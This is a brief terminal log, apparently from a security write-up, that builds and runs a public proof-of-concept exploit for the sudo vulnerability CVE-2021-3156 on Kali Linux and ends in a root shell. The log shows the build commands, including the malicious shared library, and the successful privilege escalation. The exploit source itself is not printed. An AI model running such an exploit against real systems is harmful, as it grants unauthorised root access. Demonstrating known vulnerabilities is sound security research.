 kali@kali:~/Desktop/exp$ chmod 777 sudo-hax-me-a-sandwich
kali@kali:~/Desktop/exp$ ls
hax.c  lib.c  Makefile  sudo-hax-me-a-sandwich
kali@kali:~/Desktop/exp$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
kali@kali:~/Desktop/exp$ ./sudo-hax-me-a-sandwich
**** CVE-2021-3156 PoC by blasty <peter@haxx.in>
[+] bl1ng bl1ng! We got it!
# whoami
root
#
Timeline Sec